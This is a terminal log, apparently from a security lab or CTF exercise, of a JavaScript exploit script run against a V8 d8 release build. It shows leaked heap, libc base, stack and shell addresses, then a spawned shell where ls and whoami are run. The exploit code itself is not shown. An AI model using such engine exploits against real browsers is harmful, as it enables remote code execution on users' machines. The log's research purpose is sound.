 hgy@ubuntu:~/browser/v8_roll_a_d8/v8$ ./out.gn/x64.release/d8 ../../vuls/roll_a_d8/my.js
buf_offset: 427
obj_offset: 1427
found controllable buf at idx 0
found controllable obj at idx 0
heap_addr: 0x555dc62ff7b0
searched libc_base: 0x7fdaffd81000
stack_addr: 0x7ffed8bc05e0
shell_addr: 0x555dc637d2a0
done
$ ls
AUTHORS LICENSE.fdlibm README.md buildtools out testing
BUILD.gn LICENSE.strongtalk WATCHLISTS codereview.settings out.gn third_party
CODE_OF_CONDUCT.md LICENSE.v8 base docs samples tools
ChangeLog LICENSE.valgrind benchmarks gni snapshot_toolchain.gni
DEPS OWNERS build include src
LICENSE PRESUBMIT.py build_overrides infra test
$ whoami
hgy
$